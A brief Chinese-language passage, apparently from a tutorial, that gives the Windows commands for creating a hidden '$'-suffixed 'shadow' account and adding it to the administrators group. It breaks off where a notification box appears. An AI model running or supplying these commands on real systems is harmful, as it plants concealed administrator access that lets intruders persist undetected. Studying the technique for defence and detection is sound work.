 在cmd中输如“net user root2$ password /add”和“net localgroup administrators root2$ /add”创建影子账户和提去管理员权限操作。这时候~右下角冒出一个提示信息框: